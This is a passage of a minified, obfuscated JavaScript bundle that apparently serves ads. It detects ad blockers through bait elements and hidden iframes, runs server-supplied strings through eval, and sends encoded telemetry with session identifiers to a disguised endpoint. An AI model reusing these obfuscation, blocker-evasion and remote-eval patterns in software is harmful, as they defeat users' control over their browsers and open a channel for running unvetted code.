n=r;e[n(1580)]?i[n(1032)][n(2290)](e[n(1385)],t,e[n(1580)]):i[n(1627)][n(2290)](e[n(1619)],t)}function s(t){const e=r;i[e(1627)][e(2290)](document[e(2004)],t)}function a(t){const e=r,n=document[e(346)](t[e(3248)]);for(const r of t[e(1523)]())n[e(2655)](r,t[e(1247)](r));return n[e(625)]=t[e(625)],n}function c(){const t=r;try{if(null!=window[t(1017)][t(1137)]&&t(2629)===window[t(1017)][t(1137)][t(2629)][t(2018)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{FA:()=>w,H4:()=>v,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const p=r(1336),f=r(2675);let g=0;function b(){const t=r;return![t(2897)][t(1711)]((e=>location[t(544)][t(2555)](e)))}function w(){const t=r;return o.A[t(1146)](f)||g[t(1782)]()}async function v(t){const e=r;return e(1718)===o.A[e(1146)](e(1069),!1)||!(!(window[e(1175)][e(1549)]+window[e(1175)][e(1671)])[e(3366)](e(1487))&&e(1718)!==o.A[e(1146)](e(1487),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1914)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(3239)](f,g[n(1782)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(3239)](f,g[e(1782)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1718)===o.A[e(1146)](e(1069),!1)||(void 0!==m?m:b()&&![e(558)][e(1711)]((t=>location[e(544)][e(2555)](t)))&&e(1718)===o.A[e(1146)](p)?(k(t)[e(1914)]((t=>{const n=e;m=t,o.A[n(3239)](p,t[n(1782)]())})),!0):(m=await k(t),o.A[e(3239)](p,m[e(1782)]()),m))}async function x(t){return await async function(){const t=a1j;let e=!1;try{const n=document[t(346)](t(2510));n[t(2655)]("id",t(2042)),document[t(2004)][t(1627)](n),n[t(2655)](t(1068),t(1988));const r=["ad",t(1864),t(2042),t(1428),t(2579),t(1205),t(2390),t(2972),t(428),t(1261),t(1191),t(2474),t(2582),t(2202),t(1607),t(1873),t(1632),t(2682),t(2894)];for(const o of r){n[t(2114)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2260)](n);if(t(985)===r[t(2173)]||t(1557)===r[t(3376)]){i.A[t(2569)](t(1087)),e=!0;break}}document[t(2004)][t(3062)](n)}catch(e){i.A[t(2569)](t(1376)[t(2650)](e))}return e}()?[!0,1]:await async function(){const t=a1j,e=XMLHttpRequest[t(1782)]();return!(!e[t(3366)](t(2205))||!e[t(3366)](t(1295))||(i.A[t(2569)](t(902)),0))}()?[!0,2]:await async function(t){const e=a1j,n=[];if(t)for(const r of t)e(2628)===r[e(1297)]&&n[e(1014)]({url:r[e(1299)]});const r=window[e(1175)][e(544)][e(2555)](e(2833));return r?n[e(1014)]({url:e(1827)}):(n[e(1014)]({url:e(1126),mustIncludeStrings:[e(2579)],mustExcludeStrings:[e(967)]}),s.A[e(1534)]()||n[e(1014)]({url:e(1722),mustIncludeStrings:[e(1293)],mustExcludeStrings:[e(967)]})),(await Promise[e(3096)]([...n[e(3160)]((t=>A(t[e(1299)],t[e(2855)],t[e(1761)]))),r?_():S()]))[e(1711)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1j,n=t[e(3256)]||[],r=await Promise[e(3096)](t[e(1299)][e(3160)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1j;if(o(2062)===t[o(1297)]){const t=new XMLHttpRequest;t[o(1296)](o(866),(()=>{const r=o;4===t[r(2808)]&&(t[r(974)]>=200&&t[r(974)]<300||n[r(3366)](t[r(974)])?e():i())})),t[o(1296)](o(1715),(()=>i())),t[o(1463)](o(1778),r),t[o(1427)]()}else if(o(3321)===t[o(1297)])if(s.A[o(1728)]())A(r)[o(1914)]((t=>t?i():e()))[o(1399)](i);else{const t=new Image;t[o(1296)](o(2192),(()=>e())),t[o(1296)](o(1715),(()=>i())),t[o(3326)]=r}else if(o(948)===t[o(1297)]){const t=document[o(346)](o(948));t[o(1296)](o(2192),(()=>e())),t[o(1296)](o(1715),(()=>i())),t[o(3326)]=r,document[o(2004)][o(1627)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2569)](o(1202)[o(2650)](t[o(1299)])),!0):(i.A[o(2569)](o(2561)[o(2650)](t[o(1299)],o(380))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3321),url:[e(2622),e(2164)]})}async function A(t){const e=r;let n=arguments[e(1653)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1653)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1146)]()[e(1471)][e(2290)](window,t);if(r[e(1415)])return!0;if(null===r[e(2053)]&&e(1203)===r[e(1297)])return!0;if(r[e(974)]<200||r[e(974)]>=300)return!0;const i=await r[e(435)]();if(0===i[e(1653)])return!0;if(!n[e(2363)]((t=>i[e(3366)](t))))return!0;if(o[e(1711)]((t=>i[e(3366)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2569)](e(2789)[e(2650)](t)),!1):(i.A[e(2569)](e(2298)[e(2650)](t,e(871))),!0)}return!1}async function _(){const t=r,e=document[t(346)](t(2541)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1068)][i(1508)](i(737),"0"),e[i(1068)][i(1508)](i(2902),"0"),e[i(1068)][i(1508)](i(3376),i(1557)),e[i(1068)][i(1508)](i(3202),i(985)),document[i(2004)][i(1627)](e);const s=null===(o=d.A[i(1146)](window)[i(928)][i(1146)][i(2290)](e,window))||void 0===o?void 0:o[i(1801)];if(!s)return n(!1);s[i(1259)][i(1463)](),s[i(1259)][i(1079)](i(568)),s[i(1259)][i(1150)]();const a=s[i(1259)][i(346)](i(948));a[i(2655)](i(3326),i(1827)),a[i(1296)](i(2192),(()=>n(!1))),a[i(1296)](i(1715),(()=>n(!0))),s[i(1259)][i(2004)][i(1627)](a)}));return e[t(2961)](),n}async function S(){const t=r,e=document[t(346)](t(2541)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1068)][i(1508)](i(737),"0"),e[i(1068)][i(1508)](i(2902),"0"),e[i(1068)][i(1508)](i(3376),i(1557)),e[i(1068)][i(1508)](i(3202),i(985)),document[i(2004)][i(1627)](e);const s=null===(o=d.A[i(1146)](window)[i(928)][i(1146)][i(2290)](e,window))||void 0===o?void 0:o[i(1801)];if(!s)return n(!0);s[i(1259)][i(1463)](),s[i(1259)][i(1079)](i(568)),s[i(1259)][i(1150)]();const a=s[i(1259)][i(346)](i(948));a[i(2655)](i(3326),i(1126)),a[i(1296)](i(2192),(()=>{const t=i;try{var e;const r=s[t(2579)];if(!r)return n(!0);if(!(null===(e=Object[t(3088)](r,t(1148)))||void 0===e?void 0:e[t(3239)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1296)](i(1715),(()=>n(!0))),s[i(1259)][i(2004)][i(1627)](a)}));return e[t(2961)](),n}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1j,n=e(2156)[e(2650)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1504)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1504)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1014)]({name:e(1271),value:t[e(1679)](1)});break;case"#":o[e(1014)]({name:"id",value:t[e(1679)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1504)](t);if(!n)return;var c,l;o[e(1014)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1j,n=await async function(t){const e=a1j;await(0,a.R)();const n=await async function(t){const e=a1j,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(3092)]||"v8"===t[e(3092)]?{version:t[e(3092)],originalHostname:t[e(1001)],bidder:void 0,randomize:!0}:t,url:""[e(2650)](r.A[e(1475)],e(3281)),endpoint:r.A[e(1475)]}),s=await fetch(n);if(200!==s[e(974)])return[];const a=await s[e(435)](),c=i.A[e(599)](a);return JSON[e(686)](c)}(t),c=[],u=document[e(346)](e(2730));u[e(1068)][e(1508)](e(2173),e(985));const d=[];for(const t of n){const n=t[e(2665)][e(3160)](l)[e(1712)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(778)])&&void 0!==h?h:e(2730),i=document[e(346)](n);for(const n of t[e(2824)])i[e(2655)](n[e(2018)],n[e(1556)]);i[e(1068)][e(1508)](e(2173),e(521)),i[e(1068)][e(1508)](e(3376),e(422));const o=document[e(346)](e(2730));o[e(1627)](i),u[e(1627)](o),r[e(1014)]({element:i,selector:t,blocked:!1})}d[e(1014)]({id:t.id,probes:r})}document[e(2053)][e(1627)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(985)===window[e(2260)](t[e(3199)])[e(2173)]&&(t[e(1568)]=!0);n[e(1712)]((t=>t[e(1568)]))[e(1653)]/n[e(1653)]>=.6&&c[e(1014)](t)}return u[e(2961)](),c}(t);(0,c.Fj)(t,e(1179),new Map([[e(2272),n[e(1771)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>W,HO:()=>V,JR:()=>j,KD:()=>P,LZ:()=>A,ME:()=>T,XZ:()=>I,d_:()=>M,eL:()=>O,gX:()=>D,m4:()=>E,mQ:()=>U,mm:()=>x,n5:()=>N,wZ:()=>_,xG:()=>C});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),p=n(7029),f=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1j;if(k)return k;try{k=document[t(2170)][t(1247)](t(945))||t(985)}catch(t){}return k}const _=t=>{const e=a1j;window[e(1296)](e(3226),(n=>{const r=e;n[r(978)]&&r(2032)===n[r(978)][r(2951)]&&R(t,n[r(978)][r(841)],n[r(978)][r(2689)])}))};let S="",z=!1;async function j(t,e,n,r){const i=a1j;var o,s;if(v&&e&&(0,m.L6)(t),W(t,i(2221),new Map([[i(1172),c.A[i(1098)]],[i(1260),i(e?1718:1056)],[i(1070),i(n?1718:1056)],[i(501),null!==(o=document[i(1454)])&&void 0!==o?o:""],[i(2663),null!==(s=h.A[i(1146)](i(2663)))&&void 0!==s?s:""]])),await P(t),r&&!z){z=!0;const o=window[i(1175)][i(2415)][i(2555)](i(2562))||window[i(1175)][i(2415)][i(2555)](i(353));let s=L(o);window[i(2307)]((()=>{const i=L(o);s!==i&&(s=i,j(t,e,n,r))}),100)}}function L(t){const e=a1j,n=window[e(1175)][e(526)][e(1708)]("#")[0];return t?n[e(1708)]("?")[0]:n}async function E(t,e){const n=a1j,r=new Map;r[n(3239)](n(1929),e[n(957)][n(1782)]()),void 0!==e[n(385)]&&r[n(3239)](n(2616),e[n(385)][n(1782)]()),void 0!==e[n(600)]&&r[n(3239)](n(2772),e[n(600)][n(1782)]()),void 0!==e[n(3275)]&&r[n(3239)](n(2367),e[n(3275)][n(1782)]()),r[n(3239)](n(2667),e[n(3169)][n(1782)]()),r[n(3239)](n(1975),e[n(1962)][n(1782)]()),W(t,n(3285),r)}function M(t,e){const n=a1j,r=new Map;var i;r[n(3239)](n(3150),n(2823)),r[n(3239)](n(2928),e[n(3001)][n(1769)][n(1782)]()),r[n(3239)](n(1622),e[n(3001)][n(1622)]),e[n(3001)][n(1542)]&&(r[n(3239)](n(681),e[n(3001)][n(1542)][n(1628)][n(1782)]()),r[n(3239)](n(1405),null!==(i=e[n(3001)][n(1542)][n(1868)])&&void 0!==i?i:"eu")),void 0!==e[n(385)]&&r[n(3239)](n(2616),e[n(385)][n(1782)]()),r[n(3239)](n(2772),e[n(600)][n(1782)]()),W(t,n(1492),r)}async function U(t,e){const n=a1j;W(t,n(3352),new Map([[n(1172),c.A[n(1098)]],...e]))}const T=t=>{const e=a1j;W(t,e(798),new Map([[e(1172),c.A[e(1098)]]]))},N=function(t,e){const n=a1j;return W(t,n(2583),(arguments[n(1653)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(3239)](n(620),e))},C=function(t,e,n,r,i,o,s,a){const l=a1j;let u=arguments[l(1653)]>8&&void 0!==arguments[8]?arguments[8]:new Map;H(t,l(354),new Map([[l(1172),c.A[l(1098)]],[l(1260),n[l(1782)]()],[l(1971),r],[l(1530),i[l(1782)]()],[l(1230),o[l(1782)]()],[l(2151),s[l(1782)]()],[l(3154),a[l(1782)]()],...u]),e)},O=(t,e,n,r,i,o,s,a)=>{const l=a1j;H(t,l(1422),new Map([[l(1172),c.A[l(1098)]],[l(1260),n[l(1782)]()],[l(549),r],[l(1530),i[l(1782)]()],[l(3126),o[l(1782)]()],[l(1553),s[l(1782)]()],[l(541),a[l(1782)]()]]),e)},I=(t,e)=>{const n=a1j;W(t,n(1601),new Map([[n(1172),c.A[n(1098)]],[n(1260),e[n(1782)]()]]))};function W(t,e,n){const r=a1j;q(n);const i=A();if(i&&n[r(3239)](r(945),i),l.A[r(2569)](r(2879)[r(2650)](e,")"),(0,f.P)(n)),d.A[r(2670)]())return F(e,n);R(t,e,n)}const F=(t,e)=>{const n=a1j;let r=window;for(;r!==r[n(3278)][n(1801)];)r=r[n(3278)][n(1801)],r[n(2981)]({as_key:n(2032),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1j;var i;n[r(3239)](r(884),y[r(1782)]()),w[r(1014)]({name:e,params:(0,f.P)(n)}),b||(b=!0,i=async()=>{b=!1,await P(t)},u.A[r(1146)](window)[r(621)]?u.A[r(1146)](window)[r(621)][r(2290)](window,i):u.A[r(1146)](window)[r(1096)][r(2290)](window,i,100))};async function P(t){const e=a1j,n=w;if(w=[],0===n[e(1653)])return;if(c.A[e(2569)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(1475)])?(0,g.XV)(c.A[e(1475)],0):c.A[e(1475)],a=i+e(1851)[e(2650)](location[e(544)]),l=o.A[e(2764)](JSON[e(397)](n));await r.G[e(2021)](e(2176),(0,s.Wq)({protectUrlContext:"v7"===t[e(3092)]||"v8"===t[e(3092)]?{version:t[e(3092)],originalHostname:t[e(1001)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}async function H(t,e,n){const i=a1j;let a=arguments[i(1653)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(3239)](i(884),a[i(1782)]()),q(n),l.A[i(2569)](i(2879)[i(2650)](e,")"),(0,f.P)(n));const u=c.A[i(1475)]+i(1851)[i(2650)](location[i(544)]),d=o.A[i(2764)](JSON[i(397)]([{name:e,params:(0,f.P)(n)}]));await r.G[i(2021)](i(2176),(0,s.Wq)({protectUrlContext:"v7"===t[i(3092)]||"v8"===t[i(3092)]?{version:t[i(3092)],originalHostname:t[i(1001)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(1475)]}),d)}function D(t){v=Math[a1j(3018)]()<t,y=t}function q(t){const e=a1j;t[e(3239)](e(1299),location[e(526)]),t[e(3239)](e(1539),c.A[e(3092)]),t[e(3239)](e(2246),a.A[e(2629)]()[e(1782)]()),t[e(3239)](e(1102),(0,i.FA)()),t[e(3239)](e(398),function(){const t=e,n=t(398);try{let e=sessionStorage[t(3133)](n);return e||(e=(0,p.A)(),sessionStorage[t(1018)](n,e)),e}catch(t){return""}}()),t[e(3239)](e(844),S||(S=(0,p.A)(),S)),t[e(3239)](e(372),Math[e(2931)](performance[e(507)]())[e(1782)]())}function V(t,e,n){const r=a1j;if(!c.A[r(2569)]&&r(1718)!==h.A[r(1146)](r(699),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1093)](i);n[t(1653)]>0&&(e[t(1014)](...Array[t(2325)](n)),r=r?""[t(2650)](r,", ")[t(2650)](i):i)}if(0===e[t(1653)])continue;let i=Array[t(2325)](new Set(e));i=i[t(1712)]((e=>!i[t(1711)]((n=>n!==e&&n[t(486)](e)))));const o=i[t(1814)](((e,n)=>e+n[t(1459)]()[t(2902)]),0),s=Math[t(594)](...i[t(3160)]((e=>e[t(1459)]()[t(737)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(1712)]((t=>t[r(1984)]()))[r(1712)]((t=>{const e=r,n=t[e(2348)]();return i[e(1437)][e(1711)]((t=>t[e(486)](n)))}))[r(1712)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(3366)](i);){const t=window[n(2260)](i)[n(1081)];if(n(1195)===t||n(718)===t)return!1;i=i[n(1385)]}return!0}(t[r(2348)](),i[r(1437)]))),s=o[r(1653)],a=o[r(3160)]((t=>t[r(2348)]()[r(1459)]()))[r(3160)]((t=>t[r(737)]*t[r(2902)]))[r(1814)](((t,e)=>t+e),0),l=o[r(3160)]((t=>t[r(2348)]()[r(1459)]()[r(2902)]))[r(1771)]("|");W(t,r(1952),new Map([[r(2887),[s[r(1782)](),a[r(1782)](),l][r(1771)](",")],[r(2316),[window[r(469)][r(1782)](),window[r(722)][r(1782)](),document[r(2053)][r(1071)][r(1782)](),document[r(2053)][r(1418)][r(1782)]()][r(1771)](",")],[r(2716),[i[r(3389)],i[r(737)][r(1782)](),i[r(2902)][r(1782)](),i[r(2311)][r(1782)]()][r(1771)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>i});class i{static[r(2629)](){const t=r;try{if(null!=window[t(1017)][t(1137)]&&t(2629)===window[t(1017)][t(1137)][t(2629)][t(2018)])return!0}catch(t){}return!1}static[r(1534)](){const t=r;try{if(i[t(2629)]())return!1;const e=navigator[t(887)][t(409)](),n=[t(1372)];return![t(576),t(2407),t(1521),t(2245),t(2653),t(1979),t(2916),t(960),t(1155),t(3218),t(3283),t(2835),t(1625)][t(1711)]((n=>e[t(3366)](n)))&&n[t(1711)]((n=>e[t(3366)](n)))}catch(t){}return!1}static[r(2296)](){const t=r;try{if(i[t(2629)]())return!1;const e=navigator[t(887)][t(409)]();if(e[t(3366)](t(2479))||e[t(3366)](t(775)))return!0;const n=[t(1155)];return![t(576),t(2407),t(1521),t(2245),t(2653),t(1979),t(2916),t(960),t(3218),t(3283),t(2835),t(1625)][t(1711)]((n=>e[t(3366)](n)))&&n[t(1711)]((n=>e[t(3366)](n)))}catch(t){}return!1}static[r(1728)](){const t=r;try{const e=navigator[t(887)][t(409)]();return e[t(3366)](t(3134))&&e[t(3366)](t(565))}catch(t){}return!1}static[r(3166)](){const t=r;try{return navigator[t(887)][t(409)]()[t(3366)](t(907))}catch(t){}return!1}static[r(2757)](){const t=r;return navigator[t(887)][t(409)]()[t(3366)](t(3100))}}},5466:(E,g,h)=>{"use strict";h.d(g,{A7:()=>u,Vl:()=>t,Wf:()=>o,Y1:()=>U,t_:()=>T,td:()=>e});var x=h(5281),F=h(3189),z=h(9324),O=h(7549),s=h(2691);function w(t){const e=a1j;return(0,x.md)(e(1218)+t)}function e(t,e){const n=a1j;var r;const i=(null!==(r=t[n(828)])&&void 0!==r?r:[])[n(1712)]((t=>{var e;return null===(e=t[n(1628)])||void 0===e||e}))[n(1712)]((t=>!(t[n(2061)]&&!e)));for(const t of i)if(n(3389)in t){const e=document[n(518)](t[n(3389)]);e&&(e[n(719)]=t[n(1149)])}else if(n(3355)in t){const e=document[n(2740)](t[n(3355)],document,null,XPathResult[n(1731)],null)[n(2965)];e instanceof HTMLElement&&(e[n(719)]=t[n(1149)])}}function u(X,S){const U9=a1j;var V;const l=(null!==(V=X[U9(2223)])&&void 0!==V?V:[])[U9(1712)]((t=>{var e;return null===(e=t[U9(1628)])||void 0===e||e}))[U9(1712)]((t=>!(t[U9(2061)]&&!S)));l[U9(1694)]((t=>(0,z.QI)(t[U9(1081)])[U9(3160)]((e=>({placeholder:t,selected:e})))))[U9(1712)]((t=>{const e=U9;let{placeholder:n}=t;return!document[e(2785)](w(n.id))}))[U9(2024)]((y=>{const UL=U9;var f,i,I;let{placeholder:v,selected:q}=y;const P=document[UL(346)](null!==(f=v[UL(3248)])&&void 0!==f?f:UL(2730));P.id=w(v.id),P[UL(1754)]=v[UL(1149)],null===(i=v[UL(2824)])||void 0===i||i[UL(2024)]((t=>{const e=UL;P[e(2655)](t[e(2217)],t[e(1556)])})),(0,s.bb)(P),(0,F.Ih)(null!==(I=v[UL(3135)])&&void 0!==I?I:[]),(0,F.xh)(P,q,v[UL(1081)][UL(2806)]),P[UL(1093)](UL(948))[UL(2024)]((W=>eval(W[UL(2400)])))})),l[U9(1712)]((t=>{const e=U9;var n;return!(null!==(n=t[e(1081)][e(2462)])&&void 0!==n?n:[])[e(2363)]((t=>(0,z.Gn)(t[e(753)],t[e(1556)])))}))[U9(2024)]((t=>{const e=U9;var n;return null===(n=document[e(2785)](w(t.id)))||void 0===n?void 0:n[e(2961)]()}))}function U(t,e){const n=a1j,r=new Set,i=t[n(1712)]((t=>{const r=n;var i;return!z.sR[r(3366)](e,t[r(1081)])||(null!==(i=t[r(1081)][r(3001)][r(1081)][r(2462)])&&void 0!==i?i:[])[r(1711)]((t=>!(0,z.Gn)(t[r(753)],t[r(1556)])))}));for(const t of i)r[n(615)](t[n(3236)]()),t[n(2961)]();return[t=t[n(1712)]((t=>!i[n(3366)](t))),r]}function T(t,e){const n=a1j;t[n(1712)]((t=>!t[n(2645)]()||t[n(559)]()||t[n(1743)]()))[n(2024)]((t=>t[n(1045)](e)))}function t(t){const e=a1j;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(3160)]((t=>t[e(1081)])),u=r[e(1712)]((t=>!z.sR[e(3366)](l,t)))[e(3160)]((t=>new F.Ay(i,t,o,s,c)));return u[e(2024)]((t=>t[e(2999)](a))),u}function o(t,e){const n=a1j;return t[n(1712)]((t=>t[n(559)]()||t[n(1743)]()))[n(2024)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1014)](t[r(1715)]()),O.A[r(2569)](r(1820)[r(2650)](t.id(),r(1186)),t[r(1715)]())})),Object[n(669)](e)[n(1712)]((t=>e[t][n(1653)]>3))[n(1653)]>0}},9324:(E,g,h)=>{"use strict";const Ue=a1j;h.d(g,{Gn:()=>o,QI:()=>U,YS:()=>u,sR:()=>e});var x=h(7194),F=h(5180),z=h(9754),O=h(9141),s=h(5408),w=h(3268);class e{constructor(t,e){const n=a1j;this[n(3001)]=t,this[n(2275)]=e}static[Ue(3366)](t,e){const n=Ue;return t[n(3160)]((t=>t[n(2275)]))[n(3366)](e[n(2275)])}}const u=function(t,n){const r=Ue;let i=arguments[r(1653)]>2&&void 0!==arguments[2]&&arguments[2];return t[r(1712)]((t=>!1!==t[r(1628)]))[r(1712)]((t=>!(t[r(2061)]&&!n)))[r(1712)]((t=>{const e=r;var n;return!(null===(n=t[e(1378)])||void 0===n||!n[e(1711)]((t=>!(0,F.kZ)(t))))||!(i&&t[e(2396)])}))[r(3160)]((t=>T(t)))[r(1694)]((t=>U(t[r(1081)])[r(3160)]((n=>new e(t,n)))))},U=X=>{const Ut=Ue;var S;if(!(null!==(S=X[Ut(2462)])&&void 0!==S?S:[])[Ut(2363)]((t=>o(t[Ut(753)],t[Ut(1556)]))))return[];const V=(t,e,n)=>!X[Ut(1751)]||0===X[Ut(1751)][Ut(1653)]||X[Ut(1751)][Ut(3366)](e)||X[Ut(1751)][Ut(3366)](-n[Ut(1653)]+e),l=e=>t(e,X[Ut(2806)]),y=i=>{const Uo=Ut;if(!X[Uo(3249)])return!0;try{return window[Uo(3274)]=i,eval(X[Uo(3249)])}catch(t){return!1}},f=(t,e,n)=>[V,l,y][Ut(2363)]((r=>r(t,e,n)));if(X[Ut(3389)])return Array[Ut(2325)](z.A[Ut(1146)](window)[Ut(2664)][Ut(2290)](document,X[Ut(3389)]))[Ut(1712)](f);if(X[Ut(3355)]){const t=document[Ut(2740)](X[Ut(3355)],document,null,XPathResult[Ut(1959)],null),e=[];let n;for(;n=t[Ut(2238)]();)e[Ut(1014)](n);return e[Ut(1712)](f)}if(X[Ut(2679)])try{const q=eval(X[Ut(2679)]);if(!q)return[];const P=q instanceof Node?[q]:Array[Ut(2325)](q)[Ut(1712)]((t=>t instanceof Node));return P[Ut(1712)](f)}catch(t){return O.A[Ut(2569)]&&console[Ut(1715)](t),[]}return[]},T=X=>{const US=Ue,S=t=>{const e=a1j;if(!t[e(2198)])return t;const n=window[e(1773)];if(!n)return t;const r=t[e(2198)][e(1951)]((t=>(!t[e(688)]||t[e(688)]<=n[e(737)])&&(!t[e(2419)]||t[e(2419)]>=n[e(737)])));return r&&(t[e(737)]=r[e(737)],t[e(2112)]=r[e(2112)],t[e(2902)]=r[e(2902)],t[e(3375)]=r[e(3375)]),t},V=(l,y)=>{if(!y)return l;try{return Number(eval(y))}catch(t){return l}};return X=S(X),X[US(737)]=V(X[US(737)],X[US(2112)]),X[US(2902)]=V(X[US(2902)],X[US(3375)]),X},t=(t,e)=>{const n=Ue,r=e[n(1708)]("-")[0],i=parseInt(e[n(1708)]("-")[1]);switch(r){case n(1153):case n(2409):return!x.A[n(2942)](t)&&!x.A[n(870)](t);case n(320):case n(552):return!x.A[n(870)](t);case n(1213):case n(2666):{let r=t[n(1385)];if(!r)return!1;if(e[n(1708)]("-")[n(1653)]<3)return!x.A[n(870)](r);for(let t=0;t<i&&r[n(1385)];t++)r=r[n(1385)];return!x.A[n(870)](r)}default:throw new Error(n(2383)[n(2650)](e,n(2539)))}},o=(X,S)=>{const Ul=Ue;if(!window[Ul(1773)])return!1;switch(X){case Ul(2611):return window[Ul(1773)][Ul(737)]>parseInt(S);case Ul(2372):return window[Ul(1773)][Ul(737)]>=parseInt(S);case Ul(2853):return window[Ul(1773)][Ul(737)]<parseInt(S);case Ul(2743):return window[Ul(1773)][Ul(737)]<=parseInt(S);case Ul(631):return window[Ul(1773)][Ul(2902)]>=parseInt(S);case Ul(1053):return window[Ul(1773)][Ul(2902)]<=parseInt(S);case Ul(1240):return window[Ul(1175)][Ul(2040)]===S;case Ul(934):return window[Ul(1175)][Ul(2040)]!==S;case Ul(2505):return window[Ul(1175)][Ul(526)]===S;case Ul(2432):return window[Ul(1175)][Ul(526)]!==S;case Ul(2171):{const t=new RegExp(S);return t[Ul(992)](window[Ul(1175)][Ul(526)])}case Ul(3138):{const t=new RegExp(S);return!t[Ul(992)](window[Ul(1175)][Ul(526)])}case Ul(2116):{const t=document[Ul(518)](S);return!!t}case Ul(2883):{const t=document[Ul(518)](S);return!t}case Ul(1115):{const t=document[Ul(518)](S);return!!t&&!x.A[Ul(2942)](t)&&!x.A[Ul(1810)](t)}case Ul(3181):{const t=document[Ul(518)](S);return!t||x.A[Ul(2942)](t)||x.A[Ul(1810)](t)}case Ul(2968):var V;return!(null!==(V=window[s.T])&&void 0!==V&&V[Ul(3366)]((0,w.t)(S)));case Ul(1162):try{return eval(S)}catch(t){return O.A[Ul(2569)]&&console[Ul(1715)](t),!1}default:throw new Error(Ul(2165)[Ul(2650)](X,Ul(1290))[Ul(2650)](S))}}},3189:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function p(t,e,n,r){t[a1j(2981)]({type:e,name:n,data:r},"*")}var f=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1j;this[s(1732)]=t,this[s(1081)]=e,this[s(3001)]=n,this[s(1301)]=r,this[s(1962)]=o,(0,i.A)(this,s(2492),void 0),(0,i.A)(this,s(808),void 0),(0,i.A)(this,s(427),void 0),(0,i.A)(this,"id",(()=>this[s(1081)][s(3001)].id)),(0,i.A)(this,s(737),(()=>this[s(1081)][s(3001)][s(737)])),(0,i.A)(this,s(2902),(()=>this[s(1081)][s(3001)][s(2902)])),(0,i.A)(this,s(3236),(()=>this[s(2492)].id)),(0,i.A)(this,s(2999),(t=>this[s(1477)](t))),(0,i.A)(this,s(1045),(t=>{const e=s;d.A[e(2569)](e(2881),this.id()),this[e(2961)](),this[e(2999)](t)})),(0,i.A)(this,s(2961),(()=>{const t=s;var e;return null===(e=this[t(2492)])||void 0===e?void 0:e[t(2961)]()})),(0,i.A)(this,s(1984),(()=>{const t=s;var e;return t(1598)===(null===(e=this[t(427)])||void 0===e?void 0:e[t(1247)](t(974)))})),(0,i.A)(this,s(559),(()=>{const t=s;var e;return t(2139)===(null===(e=this[t(427)])||void 0===e?void 